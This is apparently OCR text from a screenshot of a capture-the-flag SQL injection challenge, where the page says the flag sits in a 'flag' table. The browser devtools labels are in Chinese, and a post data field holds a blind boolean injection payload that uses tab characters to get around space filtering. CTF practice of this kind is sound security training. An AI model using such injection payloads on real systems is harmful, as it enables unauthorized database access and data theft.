 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交查询
bool(false)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data
id=0^((select%09length(flag)%09from%09flag)>0)